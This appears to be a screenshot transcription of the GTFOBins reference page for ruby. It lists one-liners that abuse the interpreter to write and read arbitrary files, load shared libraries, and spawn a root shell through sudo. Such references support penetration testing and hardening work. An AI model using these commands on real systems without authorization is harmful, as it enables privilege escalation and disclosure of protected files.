 vacaciones/
ruby | GTFOBins
https://gtfobins.github.io/gtfobins/ruby/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
ruby -e 'File.open("file_to_write", "w+") { |f| f.write("DATA") }'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
ruby -e 'puts File.read("file_to_read")'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
ruby -e 'require "fiddle"; Fiddle.dlopen("lib.so")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo ruby -e 'exec "/bin/sh"'